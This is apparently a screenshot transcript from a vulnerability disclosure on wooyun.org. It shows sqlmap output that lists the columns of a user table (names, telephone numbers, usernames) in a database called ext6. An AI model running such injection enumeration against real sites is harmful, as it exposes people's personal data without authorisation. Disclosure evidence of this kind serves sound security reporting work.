 管理员: C:\Windows\system32\cmd.exe
[16:43:30] [INFO] resumed: varchar(25)
[16:43:30] [INFO] resumed: datetime
[16:43:30] [INFO] resumed: timestamp
[16:43:30] [INFO] resumed: wtype
[16:43:30] [INFO] resumed: tinyint(4)
[16:43:30] [INFO] resumed: province
[16:43:30] [INFO] resumed: varchar(15)
[16:43:30] [INFO] resumed: city
[16:43:30] [INFO] resumed: varchar(15)
[16:43:30] [INFO] resumed: region
[16:43:30] [INFO] resumed: varchar(15)
[16:43:30] [INFO] resumed: isauto
[16:43:30] [INFO] resumed: tinyint(4)
[16:43:30] [INFO] resumed: status
[16:43:30] [INFO] resumed: tinyint(4)
Database: ext6
Table: p_users
[14 columns]
+-----------+-------------+
| Column    | Type        |
+-----------+-------------+
| adduser   | varchar(25) |
| agent     | varchar(25) |
| city      | varchar(15) |
| datetime  | timestamp   |
| id        | int(10)     |
| isauto    | tinyint(4)  |
| province  | varchar(15) |
| realname  | varchar(10) |
| region    | varchar(15) |
| status    | tinyint(4)  |
| telephone | varchar(50) |
| userid    | int(10)     |
| username  | varchar(25) |
| wtype     | tinyint(4)  |
+-----------+-------------+
[16:43:30] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\sqlmap\output\results-09282015_0443pm.csv'
[*] shutting down at 16:43:30
C:\sqlmap>
www.wooyun.org